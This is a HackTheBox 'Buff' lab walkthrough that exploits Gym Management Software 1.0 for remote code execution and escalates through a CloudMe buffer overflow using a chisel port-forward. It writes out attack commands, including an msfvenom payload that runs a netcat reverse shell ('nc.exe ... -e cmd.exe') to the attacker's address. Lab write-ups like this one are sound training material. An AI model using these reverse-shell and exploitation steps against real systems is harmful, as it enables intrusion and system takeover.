HackTheBox - Buff Walkthrough
Sorry for the image quality of this writeup due to being migrated from my way older, nearly ancient blog post to this newer one.
This “Buff” box was easy to begin with; it’s just a simple enumeration scenario alongside abusing existing CVEs through older version usage. The privilege escalation section focuses on additional processes fuzzing to extract a vulnerable program that can be exploited through proxying. Enjoy the write-up and hope that you learn something new.
Enumeration
Like every other box, try to extract as much information from the target as possible. For now, an nmap scan will be a good initial step
$ ip=$(nmap -p- --min-rate=1000 -T4 10.10.10.198 | grep ^[0-9]
| cut -d ‘/’ -f 1 | tr ‘\n’ ‘,’ | sed s/,$//)
$ nmap -sV -sC -p $ip 10.10.10.198And I found the following result…
Starting Nmap 7.80 (https://nmap.org) at 2020-09-17 00:32 +07
Nmap scan report for 10.10.10.198
Host is up (0.067s latency).
PORT STATE SERVICE VERSION
7680/tcp open pando-pub?
8080/tcp open http Apache httpd 2.4.43 ((Win64) OpenSSL/1.1.1g F
| http-open-proxy: Potentially OPEN proxy.
|_Methods supported: CONNECTION
|_http-server-header: Apache/2.4.43 (Win64) OpenSSL/1.1.1g PHP/7.4.6
|_http-title: mrb3n's Bro Hut
Service detection performed. Please report any incorrect results at ht .org/submit/.
Nmap done: 1 IP address (1 host up) scanned in 58.74 secondsAs we can see, there are two ports running ( 7680 and 8080 ). We are not yet sure what is exactly running on port 7680 but we can safely assume that port 8080 is operating a web service, attempt to browse it results in this page…

Let’s try to brute force its directory to see if there is any valuable page that we can get our hands on. ( remember to use the medium-sized list )

You may try to browse through each 200-responded page yourself. But when you browse to /contact.php you may see something suspicious there.
Foothold :
It seems like we know the version of the software that this website implements now. If it’s an outdated version and there is an available exploit for it, we can dig our way in. Let’s check if version 1.0 of Gym Management Software is exploitable. There are usually two popular ways, by searching around exploit-db or utilizing the searchsploit command. In my case, I found an exploit for it on exploit-db.

Let’s check the exploit.

Nice, it’s even an RCE one which means we can now execute arbitrarily malicious commands on it.
Exploitation
Download the python codes of that exploit and place it within your local directory then run it with python2. If there is any error such as “ModuleError” then it means there are some required libraries that you need to install before running ( usually it’s Colorama ).

And there you have it, a shell spawned. Now you are shaun, go and obtain the flag at C:\Users\shaun\Desktop\user.txt as well. Then it’s rooting time !!!

Since this shell isn’t very useful, let’s switch to nc shell. If you’re on Kali, it does have a Windows’s nc with -e option supported within it, try “locate nc.exe” to see where it is then upload it to the target.

There sure are lots of methods to upload a file, but I chose to run a simple HTTP server on my local directory ( where I host my nc executable ) and then do a Invoke-WebRequest from the target to upload the file. And remember to replace my tun0 address ( 10.10.14.54 ) with yours or else things won’t work.
Then download it from the target’s side and you will have netcat on the target.
Now start a listener on your host… ( Also, bind to whatever port you want but avoid port 8888, I’ll explain why later ). I’ll go with port 8080 this time.

Then start a nc.exe connection from the target in order to obtain a shell.

And then we have it folks, a CMD-shell spawned from the target onto our machine, running whoami may reveal that we’re already shaun so no need to escalate, go and obtain the flag as well at C:\Users\shaun\Desktop\user.txt.

Great ! User owned now. It’s time to root this server and get the root flag, then it’s game over.
Privilege Escalation
The fun thing about this server, there are lots of ways to find some weak points ( actually other servers as well ). You can either try some famous ways like using winPEAS.bat, run it, and see if there is any file that you can try to exploit or any process that you may find interesting. Personally, I’d like to try winPEAS but since my HTB server at the time was currently broken so I couldn’t run it successfully, but you may
But the thing with hacking is always finding a new outstanding way even if the current way is busted, so I tried another way which was checking the process of the host with get-process via PowerShell. Redirect it back to a file called output.txt and then view it.
PS C:\xampp\htdocs\gym\uploads> get-process > output.txtAfter executing it, the output.txt is now located at http://10.10.10.198:8080/upload/output.txt . Go ahead and wget it then view it in your own editor, if not, you can check it with the type command via your nc-shell as well.

Now as you can see, there is nothing besides a bunch of regular Windows’s default processes. You may think you can exploit them now but that would mean a CVE and usually CVE is not very easy to find even with skilled hackers. But despite all of that, there is a pretty strange and suspicious process called CloudMe which is running. Let’s see which user is running it by running this command.
PS C:\xampp\htdocs\gym\uploads> tasklist /V /FI “IMAGENAME eq CloudMe.exe”And the output

Ok so N/A, hard to know who is who but if you try some processes such as updatechecker.exe which is surely run by NT you will see it will result in N/A as well, so there is a high chance of it being ran by NT AUTHORITY/SYSTEM. So if somehow we can exploit this service, the root flag will be in our hands !!! But yet we aren’t sure what is CloudMe yet, but no need to, let’s try to crawl more information out of it like where it’s located and its version.

WHOOPS !!! Look like Powershell can’t do that, I’ll switch back to CMD just for the sake of it.

Nice, there is a file called “CloudMe_1112.exe” in the Downloads directory. It very much seems like it is running version 11.12 or 1.11.2. Let’s try to see if this version of the CloudMe service is vulnerable to anything.

After a bit of searching and being done, it is vulnerable to Buffer Overflow which is deadly and can always lead to another privilege escalation, and since this service is run by NT AUTHORITY. You know it.
The thing is most of us can’t really remember how detailed the vuln of this service ( or any other ) is and that’s fine. Since there had already been a button of different services across the globe so for now, following the POC and rooting the server will just suffice it.
The service is binding to port 8888 on its local and is listening for incoming traffic and this is where the overflow comes in, if we can somehow craft our own payload, connect to 127.0.0.1:8888, send it there and add in a few NOPS and padding bytes, then the overflow will happen and our shellcode will be executed
So, let’s just follow that and head to the endgame.
Download the exploit back to your host, and name it whatever you want, in my case I named it “root.py” and then changed the ‘payload’s value to your very own payload and if you’re on Kali, we can use msfvenom to do so. Let’s follow the POC and generate a corresponding payload to it.
$ msfvenom -p windows/exec CMD=”C:\xampp\htdocs\gym\uplo ad\nc.exe <your_tun0_addr> <listen_port> -e cmd.exe” -b ‘\x00\x0A\x0D’
-f python -v payloadRemember to replace <your_tun0_addr> and <listen_port> with your own IP and port, we will later open up an nc listener on your host in order to listen for incoming traffic from the target once the payload is executed. Make sure the <listen_port> isn’t taken by any other process.

Now replace the generated payload ( payload += … ) with the original payload of the exploit ( line 21 -> 37 ), also the payload does also need some customization, try to import another library “sys” into the script as well or else things won’t run.

Ok so we have the exploit now but the point is we have to run it on the target in order to run the shellcode as NT AUTHORITY. But sadly, the server doesn’t have Python installed.
Worry not, all we need is to connect to 127.0.0.1:8888 on the server and send our payload to it, now imagine if we can somehow touch port 8888 of 127.0.0.1 right at our host. If the server was Linux, we could do SSH-forwarding, which would forward any traffic from a port on the server to port 8888 of us and vice versa but on Windows we have alternatives like chisel or plink, you can try plink if you want but since my version is broken and outdated, i’m stick with chisel to do the job.
Now I will upload chisel.exe to it. ( you may follow this link in order to obtain chisel

Then start a reverse port-forwarding listener on your host with chisel as well ( but the version for linux ).
$ chmod +x chisel
$ ./chisel server -p <port> -reversePick a random port that isn’t taken yet and pass it to <port>, the connection from the box will be forwarded back there. In my case, I picked port 9090.

Now on the Windows box run…
PS C:\xampp\htdocs\gym\uploads> .\chisel.exe client <your_tun0_addre ss>:**<port>** R:8888:127.0.0.1:8888
And Done! A backward connection is made… now whatever we send or do to port 8888 on our own host will just be similar to doing that same thing on port 8888 of the target.
Before running the exploit, remember to spawn an nc listener first on <listen_port> ( scroll back to page 12 of this writeup ) in order to catch a backward shell from the target.
Now let’s just run the exploit and end it here.
$ python root.pyThen BOOM !!! shell spawned… let’s check the privilege.

Beautiful, administrator. Hence Buff-box is rooted, now go ahead and submit the root.txt flag at C:\Users\Administrator\Desktop\root.txt. Keep calm and keep hacking, my fren. 💪

